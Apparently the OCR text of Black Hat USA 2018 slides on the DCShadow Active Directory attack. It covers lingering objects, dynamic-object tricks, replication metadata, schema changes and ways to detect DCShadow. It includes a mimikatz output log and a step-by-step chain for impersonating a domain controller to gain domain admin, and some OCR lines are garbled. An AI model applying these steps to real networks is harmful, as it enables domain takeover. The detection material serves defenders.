



#### Lingering objects

Objects can be still present if the deletion is not propagated!

Wide area network (WAN) connections are unavailable for long periods. For example, a domain controller onboard a cruise ship may be unable to replicate because the ship is at

sea for longer than the TSL.



Object is deleted

Object is still present



Lingering object liquidator https://www.microsoft.com/en-us/download/details.aspx?id=56051



### Idea1: abuse the lingering liquidation #BHUSA

Internal ID:

12106f2

**DCShadow** 

Step1: declare the object as lingering and remove it on 1 DC

Event 1937, ActiveDirectory\_DomainService General Details Active Directory Domain Services has begun the removal of lingering objects on the local domain controller. All objects on this domain controller will have their existence verified on the following source domain controller. Source domain controller: 37c56747-f68b-4847-9ac3-a2230b4cec54.\_msdcs.test.mysmartlogon.com Objects that have been deleted and garbage collected on the source domain controller yet still exist on this domain controller will be deleted. Subsequent event log entries will list all deleted objects.

DC<sub>2</sub> Step2: Use this DC as source to DC3 propage the change Event 1168, ActiveDirectory\_DomainService DC4 General Details Internal error: An Active Directory Domain Services error has occurred. Additional Data Error value (decimal): Problem: the AD verify that the object was

Understand: Creation Date >

deleted for a certain time

6 months





### Object lifecycle

• For dynamic objects





### Idea2: change the object class





Transforming the object to dynamic MS-ADTS 6.1.7 DynamicObject Requirements

```
mimikatz 2.1.1 x64 (oe.eo)
  ** Objects **
#0: CN=wronguser4,CN=Users,DC=test,DC=mysmartlogon,DC=com
Dynamic object
objectClass (2.5.4.0-0 rev 1):
1.2.840.113556.1.5.9
               (09000a00)
               2.5.6.7
                (07000100)
               2.5.6.6
                (06000100)
               1.3.6.1.4.1.1466.101.119.2
               (02001500)
              2.5.6.0
      msDS-Entry-Time-To-Die (1.2.840.113556.1.4.1622-90656 rev 0): 2019-02-17 (0ff7791203000000)
** Starting server **
            BindString[0]: ncacn_ip_tcp:WIN-1MLHM2RAF4U[58401]
            RPC bind registered
           RPC Server is waiting!
      = Press Control+C to stop ==
cMaxObjects : 1000
      cMaxBytes : 0x00a00000
    chaxbytes - by controls of the control of the control of the contr
 <u> SessionKey: 3414c75080389851.bfa3b2bf41bce20c71659c6547d8880c4227f28127f7f1c1</u>
      ob.ject(s) pushed
          RPC bind unregistered
           stopping RPC server
          RPC server stopped
   nimikatz #
```



# Demo

black hat USA 2018





# Playing with AD metadata

Star

My fifth badge









Tenderfoot Second Class First Class



#### Why replication metadata?

### Troubleshooting Active Directory Replication Problems

12/02/2015 • © 14 minutes to read

Applies To: Windows Server 2008

Active Directory replication problems can have several different sources. For example, Domain Name System (DNS) problems, networking issues, or security problems can all cause Active Directory replication to fail.

The rest of this topic explains tools and a general methodology to fix Active Directory replication errors. For a hands-on lab that demonstrates how to troubleshoot Active Directory replication problems, see <u>TechNet</u> Virtual Lab: Troubleshooting Active Directory Replication Errors.

The following subtopics cover symptoms, causes, and how to resolve specific replication errors:

- Fixing Replication Lingering Object Problems (Event IDs 1388, 1988, 2042)
- Fixing Replication Security Problems
- Fixing Replication DNS Lookup Problems (Event IDs 1925, 2087, 2088)
- Fixing Replication Connectivity Problems (Event ID 1925)
- Fixing Replication Topology Problems (Event ID 1311)
- Verify DNS Functionality to Support Directory Replication
- Replication error 8614 The Active Directory cannot replicate with this server because the time since the
  last replication with this server has exceeded the tombstone lifetime
- Replication error 8524 The DSA operation is unable to proceed because of a DNS lookup failure
- Replication error 8456 or 8457 The source | destination server is currently rejecting replication requests
- Replication error 8453 Replication access was denied
- Replication error 8452 The naming context is in the process of being removed or is not replicated from the specified server
- Replication error 5 Access is denied
- Replication error -2146893022 The target principal name is incorrect

#### Common problem:

- Object A with different property values depending on the DC
- Event logs

You need to understand what did happened in the past

- Is the value the latest one?
- Which DC did pushed the change?
- When did the change occurd?

Did you know debugging replication requires from MS support collection of Isass.exe dump?



Show only attributes that have values

Show only writable attributes

Show read-only attributes:

Show attributes:

Mandatory

Constructed

System-only

Backlinks

#### Collect metadata

Multi-valued String Editor

msDS-ReplAttributeMetaData

OK







Collect metadata



Collect metadata via RPC

### The history of a modification





You can use this data to rebuilt the history without logs – good idea for forensics



#### #BHUSA

# Playing with schema

My sixth badge





### Updating schema



• So you add a new mandatory attribute ...

 Remember « cruise ship unable to replicate » ?





### Tracking Schema changes



- To avoid schema conflict when replicating, a signature is added at each message
- Signature changed at each schema update with version and DSA Guid of the DC + date of the change via replication

Remember who's updating it?



# Detecting DCShadow

« We are being hacked! »



### Is DCShadow really undectable? #BHUSA

#### Two key points:

- Should workstations emit « DC like » traffic ?
- Do you control DC promotion ?
- In short:
  - Network traffic anomaly
  - Events relative to server replica, SPN...





#### DC Promotion

#### **Audit Detailed Directory Service Replication**

Applies To: Windows 7, Windows Server 2008 R2

This security policy setting can be used to generate security audit events with detailed tracking information about the data that is replicated between domain controllers. This audit subcategory can be useful to diagnose replication issues.

Event volume: These events can create a very high volume of event data.

<del>-</del>

Default: Not configured

If this policy setting is configured, the following events are generated. The events appear on computers running Windows Server 2008 R2 or Windows Server 2008.

| Event ID | Event message                                                        |
|----------|----------------------------------------------------------------------|
| 4928     | An Active Directory replica source naming context was established.   |
| 4929     | An Active Directory replica source naming context was removed.       |
| 4930     | An Active Directory replica source naming context was modified.      |
| 4931     | An Active Directory replica destination naming context was modified. |
| 4934     | Attributes of an Active Directory object were replicated.            |
| 4935     | Replication failure begins.                                          |
| 4936     | Replication failure ends.                                            |
| 4937     | A lingering object was removed from a replica.                       |
|          |                                                                      |

Just monitor Directory Replica operations

https://docs.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2008-R2-and-2008/dd941628(v=ws.10)



#### Via network



| DRSUAPI | 306 DsBind request               |
|---------|----------------------------------|
| DRSUAPI | 258 DsBind response              |
| DRSUAPI | 830 DsAddEntry request           |
| DRSUAPI | 258 DsAddEntry response          |
| DRSUAPI | 194 DsUnbind request             |
| DRSUAPI | 194 DsUnbind response            |
| DRSUAPI | 258 DsBind request               |
| DRSUAPI | 258 DsBind response              |
| DRSUAPI | 466 DRSUAPI_REPLICA_ADD request  |
| DRSUAPI | 434 DsReplicaUpdateRefs request  |
| DRSUAPI | 178 DsReplicaUpdateRefs response |
| DRSUAPI | 178 DRSUAPI_REPLICA_ADD response |
| DRSUAPI | 386 DRSUAPI_REPLICA_DEL request  |
| DRSUAPI | 178 DRSUAPI_REPLICA_DEL response |
| DRSUAPI | 194 DsUnbind request             |
| DRSUAPI | 194 DsUnbind response            |

Modifying CN=Configuration (the nTDSA object)

Trigerring the replication

But the most important is to monitor RPC Opnum 3 (DRSGetNCChanges), because used in both DCSync & DCShadow!



### Via DC Event log



| DSTime 0                           | Computer 0   | DSUserSid 0                       | DSDomainName 0 | DSUserName 0     | DS0bjectType 0 | DSObjectName ©  | DSStatus 0 | Logon_ID © | LogonTime 0         | AuthenticationPackageName © | Source_Workstation 0 | Source_Port |
|------------------------------------|--------------|-----------------------------------|----------------|------------------|----------------|-----------------|------------|------------|---------------------|-----------------------------|----------------------|-------------|
| 06/02/2018 19:28:53                | dc.lab.local | NONE_MAPPED                       | LAB            | SilverTicketUser | domainDNS      | DC=lab,DC=local | success    | 0x2db530   | 06/02/2018 19:28:53 | Kerberos                    | 192.168.0.148        | 3250        |
| 06/02/2018 19:26:21                | dc.lab.local | NONE_MAPPED                       | LAB            | GoldenTicketUser | domainDNS      | DC=lab,DC=local | success    | 0x2cde0f   | 06/02/2018 19:25:06 | Kerberos                    | 192.168.0.148        | 3247        |
| 06/02/2018 19:25:06                | dc.lab.local | NONE_MAPPED                       | LAB            | GoldenTicketUser | domainDNS      | DC=lab,DC=local | success    | 0x2cde0f   | 06/02/2018 19:25:06 | Kerberos                    | 192.168.0.148        | 3247        |
| 06/02/2018 19:22:26                | dc.lab.local | LAB\Administrateur                | LAB            | Administrateur   | domainDNS      | DC=lab,DC=local | success    | 0x2c3d31   | 06/02/2018 19:22:26 | Kerberos                    | 192.168.0.148        | 3241        |
| 06/02/20 <mark>1</mark> 8 19:09:12 | dc.lab.local | LAB\Admi <mark>ni</mark> strateur | LAB            | Administrateur   | domainDNS      | DC=lab,DC=local | success    | 0x11500e   | 06/02/2018 16:40:28 | Kerberos                    | 192.168.0.148        | 3228        |
| 06/02/2018 16:40:28                | dc.lab.local | LAB\Administrateur                | LAB            | Administrateur   | domainDNS      | DC=lab,DC=local | success    | 0x11500e   | 06/02/2018 16:40:28 | Kerberos                    | 192.168.0.148        | 3228        |
| 06/02/2018 15:45:26                | dc.lab.local | LAB\Administrateur                | LAB            | Administrateur   | domainDNS      | DC=lab,DC=local | success    | 0x248469   | 06/02/2018 15:10:13 | Kerberos                    | 192.168.0.148        | 1041        |
| 06/02/2018 15:33:50                | dc.lab.local | LAB\Administrateur                | LAB            | Administrateur   | domainDNS      | DC=lab,DC=local | success    | 0x248469   | 06/02/2018 15:10:13 | Kerberos                    | 192.168.0.148        | 1041        |
| 06/02/2018 15:10:13                | dc.lab.local | LAB\Administrateur                | LAB            | Administrateur   | domainDNS      | DC=lab,DC=local | success    | 0x248469   | 06/02/2018 15:10:13 | Kerberos                    | 192.168.0.148        | 1041        |







### Can you track past compromission? #BHUSA





Idea: track the Local USN (increasing after each modification) with the Origine Time/Date



#### DC promotion needed?



Impersonate the identity of a real DC



- Wait for its reboot ©
- Use the DC IP address on your hack machine
- Wait for connexions on local

**DCShadow** 



- Scan AD with PingCastle
- Detect a DC with an Owner not Domain admins
- Reset the password of the DC
- Impersonate the DC and DCSync (= domain admin)
- Then DCSync DC old credential
- Change DNS record (= network attack)
- DCShadow the old credential
- Revert the network back (change DNS record)



# #BHUSA

### Demo











Can you detect mimikatz when you don't even know how much AD you have?







# You need a parent's permission

Don't try it at home on production environments! (bad guys will, but you're not one of them, isn't it?)



### Thank you!



- To all of you
  - to try to understand our marvelous accent



- To all Infosec communities
  - So many people to thank
- Skip Duckwall & Chris Campbell for my first BlackHat & Defcon
  - Vincent for the second one!

#### Contacts:

- https://www.dcshadow.com
- <a href="http://blog.gentilkiwi.com">http://blog.gentilkiwi.com</a> / @gentilkiwi <a href="mailto:benjamin@gentilkiwi.com">benjamin@gentilkiwi.com</a>
- https://www.mysmartlogon.com / @mysmartlogon vincent.letoux@gmail.com

